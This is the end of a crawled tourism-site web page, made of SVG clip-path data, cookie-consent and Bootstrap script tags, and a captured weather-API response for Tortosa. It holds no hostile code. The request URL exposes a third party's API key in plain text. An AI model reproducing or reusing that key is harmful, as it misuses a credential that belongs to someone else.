    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22404632303781772764_1769772100639&_=1769772100640
body_size: 532
content:
jQuery22404632303781772764_1769772100639({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":800,"main":"Clear","description":"clear sky","icon":"01d"}],"base":"stations","main":{"temp":16.58,"feels_like":15.39,"temp_min":16.58,"temp_max":16.58,"pressure":1008,"humidity":42,"sea_level":1008,"grnd_level":984},"visibility":10000,"wind":{"speed":2.87,"deg":323,"gust":7.92},"clouds":{"all":9},"dt":1769772104,"sys":{"country":"ES","sunrise":1769757013,"sunset":1769793118},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})